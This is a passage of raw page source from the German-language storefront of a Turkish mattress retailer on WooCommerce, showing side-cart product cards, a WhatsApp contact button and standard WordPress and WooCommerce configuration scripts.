		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://yatakhome.com/de/product/organic-cotton/?attribute_pa_boyut=150x200"><img width="360" height="324" src="https://yatakhome.com/wp-content/uploads/2023/12/cotonyeni-1-360x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/cotonyeni-1-360x324.jpg 360w, https://yatakhome.com/wp-content/uploads/2023/12/cotonyeni-1-300x270.jpg 300w, https://yatakhome.com/wp-content/uploads/2023/12/cotonyeni-1-768x691.jpg 768w, https://yatakhome.com/wp-content/uploads/2023/12/cotonyeni-1-13x12.jpg 13w, https://yatakhome.com/wp-content/uploads/2023/12/cotonyeni-1-84x76.jpg 84w, https://yatakhome.com/wp-content/uploads/2023/12/cotonyeni-1-200x180.jpg 200w, https://yatakhome.com/wp-content/uploads/2023/12/cotonyeni-1-450x405.jpg 450w, https://yatakhome.com/wp-content/uploads/2023/12/cotonyeni-1-800x720.jpg 800w, https://yatakhome.com/wp-content/uploads/2023/12/cotonyeni-1.jpg 836w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://yatakhome.com/de/product/organic-cotton/?attribute_pa_boyut=150x200">ORGANİC COTTON<span> - </span>150x200</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
				
									<span class="xoo-wsc-sp-atc"><a href="https://yatakhome.com/de/product/organic-cotton/?attribute_pa_boyut=150x200" data-quantity="1" class="button product_type_variation" data-product_id="99800" data-product_sku="400" aria-label="Lese mehr über «ORGANİC COTTON - 150x200»" aria-describedby="" rel="nofollow" data-no-translation-aria-label=""><span>+</span>Add</a></span>
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://yatakhome.com/de/product/maximum/?attribute_pa_boyut=90x190"><img width="360" height="342" src="https://yatakhome.com/wp-content/uploads/2023/12/maxyeni-360x342.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/maxyeni-360x342.jpg 360w, https://yatakhome.com/wp-content/uploads/2023/12/maxyeni-300x285.jpg 300w, https://yatakhome.com/wp-content/uploads/2023/12/maxyeni-768x729.jpg 768w, https://yatakhome.com/wp-content/uploads/2023/12/maxyeni-13x12.jpg 13w, https://yatakhome.com/wp-content/uploads/2023/12/maxyeni-84x80.jpg 84w, https://yatakhome.com/wp-content/uploads/2023/12/maxyeni-200x190.jpg 200w, https://yatakhome.com/wp-content/uploads/2023/12/maxyeni-450x427.jpg 450w, https://yatakhome.com/wp-content/uploads/2023/12/maxyeni-800x759.jpg 800w, https://yatakhome.com/wp-content/uploads/2023/12/maxyeni.jpg 809w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://yatakhome.com/de/product/maximum/?attribute_pa_boyut=90x190">MAXİMUM<span> - </span>90x190</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
				
									<span class="xoo-wsc-sp-atc"><a href="https://yatakhome.com/de/product/maximum/?attribute_pa_boyut=90x190" data-quantity="1" class="button product_type_variation" data-product_id="100168" data-product_sku="492304-1-1-1-1-1" aria-label="Lese mehr über «MAXİMUM - 90x190»" aria-describedby="" rel="nofollow" data-no-translation-aria-label=""><span>+</span>Add</a></span>
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://yatakhome.com/de/product/terapi/?attribute_pa_boyut=120x200"><img width="360" height="255" src="https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-360x255.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-360x255.jpeg 360w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-300x213.jpeg 300w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-1024x725.jpeg 1024w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-768x544.jpeg 768w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-18x12.jpeg 18w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-84x60.jpeg 84w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-200x142.jpeg 200w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-450x319.jpeg 450w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-800x567.jpeg 800w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE.jpeg 1080w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://yatakhome.com/de/product/terapi/?attribute_pa_boyut=120x200">ACTİVE<span> - </span>120x200</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
				
									<span class="xoo-wsc-sp-atc"><a href="https://yatakhome.com/de/product/terapi/?attribute_pa_boyut=120x200" data-quantity="1" class="button product_type_variation" data-product_id="100176" data-product_sku="492304-1-1-1-1-1-1" aria-label="Lese mehr über «ACTİVE - 120x200»" aria-describedby="" rel="nofollow" data-no-translation-aria-label=""><span>+</span>Add</a></span>
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://yatakhome.com/de/product/mega/?attribute_pa_boyut=100x200"><img width="360" height="344" src="https://yatakhome.com/wp-content/uploads/2023/12/megayatak-1-360x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/megayatak-1-360x344.jpg 360w, https://yatakhome.com/wp-content/uploads/2023/12/megayatak-1-300x287.jpg 300w, https://yatakhome.com/wp-content/uploads/2023/12/megayatak-1-768x734.jpg 768w, https://yatakhome.com/wp-content/uploads/2023/12/megayatak-1-13x12.jpg 13w, https://yatakhome.com/wp-content/uploads/2023/12/megayatak-1-84x80.jpg 84w, https://yatakhome.com/wp-content/uploads/2023/12/megayatak-1-200x191.jpg 200w, https://yatakhome.com/wp-content/uploads/2023/12/megayatak-1-450x430.jpg 450w, https://yatakhome.com/wp-content/uploads/2023/12/megayatak-1-800x765.jpg 800w, https://yatakhome.com/wp-content/uploads/2023/12/megayatak-1.jpg 823w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://yatakhome.com/de/product/mega/?attribute_pa_boyut=100x200">MEGA<span> - </span>100x200</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
				
									<span class="xoo-wsc-sp-atc"><a href="https://yatakhome.com/de/product/mega/?attribute_pa_boyut=100x200" data-quantity="1" class="button product_type_variation" data-product_id="100028" data-product_sku="492304-1-1-1-1" aria-label="Lese mehr über «MEGA - 100x200»" aria-describedby="" rel="nofollow" data-no-translation-aria-label=""><span>+</span>Add</a></span>
				
			</div>


			
		</div>

	</div>

	
</li>



</ul></div>
	</div>

</div>
	<span class="xoo-wsc-icon-chevron-right xoo-wsc-toggle-drawer xoo-wsc-dtg-icon"></span>
	
	<span class="xoo-wsc-loader"></span>
	
</div>    </div>
    
</div>
<div class="xc-woo-floating-whatsapp-btn xc-woo-floating-whatsapp-btn-left">
  <div class="xc-woo-floating-whatsapp-button"> <a href="https://web.whatsapp.com/send?phone=905308160330&text=Merhaba ürünleriniz hakkında daha fazla bilgiye ihtiyacım var" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg> </a> </div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 08:17:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de_CH"},"The response is not a valid JSON response.":["Die Antwort ist keine g\u00fcltige JSON-Antwort."],"An unknown error occurred.":["Ein unbekannter Fehler ist aufgetreten."],"You are probably offline.":["Du bist wahrscheinlich offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Das Hochladen der Mediendatei ist fehlgeschlagen. Wenn es sich um ein Foto oder ein grosses Bild handelt, verkleinere es bitte und versuche es erneut."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://yatakhome.com/de/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a2680b395b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://yatakhome.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-09 16:54:07+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de_CH"},"Phone (optional)":["Telefon (optional)"],"Postal code (optional)":["Postleitzahl (optional)"],"State\/County (optional)":["Bundestaat\/Bundesland\/County (optional)"],"City (optional)":["Stadt (optional)"],"Country\/Region (optional)":["Land\/Region (optional)"],"Country\/Region":["Land\/Region"],"Apartment, suite, etc. (optional)":["Wohnung, Suite usw. (optional)"],"Address (optional)":["Adresse (optional)"],"Company (optional)":["Unternehmen (optional)"],"Last name (optional)":["Nachname (optional)"],"First name (optional)":["Vorname (optional)"],"Apartment, suite, etc.":["Wohnung, Suite usw."],"Postal code":["Postleitzahl"],"Phone":["Telefon"],"Address":["Adresse","Adressen"],"State\/County":["Bundesland\/Kanton"],"City":["Stadt"],"Company":["Firma"],"Last name":["Nachname"],"First name":["Vorname"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
//# sourceURL=wc-settings-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22TRY%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ba%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fde%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22de_CH_informal%22%2C%22userLocale%22%3A%22de_CH_informal%22%2C%22weekdaysShort%22%3A%5B%22So.%22%2C%22Mo.%22%2C%22Di.%22%2C%22Mi.%22%2C%22Do.%22%2C%22Fr.%22%2C%22Sa.%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fde%5C%2Fhesabim%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Zahlung%20ausstehend%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22processing%22%3A%22In%20Bearbeitung%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22on-hold%22%3A%22In%20Wartestellung%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22completed%22%3A%22Abgeschlossen%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22cancelled%22%3A%22Storniert%5C%2FAbgebrochen%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22refunded%22%3A%22R%5Cu00fcckerstattet%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22failed%22%3A%22Fehlgeschlagen%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22checkout-draft%22%3A%22Entwurf%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-360x360.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Yatakhome%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A58%2C%22title%22%3A%22Hesab%5Cu0131m%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fde%5C%2Fhesabim%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A55%2C%22title%22%3A%22Ma%5Cu011faza%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fde%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A56%2C%22title%22%3A%22Sepet%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fde%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A57%2C%22title%22%3A%22%5Cu00d6deme%20sayfas%5Cu0131%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fde%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Gizlilik%20Politikas%5Cu0131%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fde%5C%2Fgizlilik-politikasi%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A99855%2C%22title%22%3A%22Mesafeli%20Sat%5Cu0131%5Cu015f%20S%5C